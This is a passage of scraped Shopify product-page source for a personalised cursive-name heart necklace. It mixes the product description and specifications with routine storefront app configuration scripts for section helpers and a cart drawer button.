--tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7089314332765',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-se/cart/add`,
      cart_change_url: `/en-se/cart/change`,
      cart_update_url: `/en-se/cart/update`,
      cart_url: `/en-se/cart`,
      predictive_search_url: `/en-se/search/suggest`,
      search_url: `/en-se/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
